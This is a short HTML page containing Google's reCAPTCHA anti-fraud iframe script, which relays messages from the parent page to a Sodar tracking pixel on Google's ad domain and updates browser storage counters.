<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FAXJMwSHNP9EHqHyL-sGZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770147539758');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>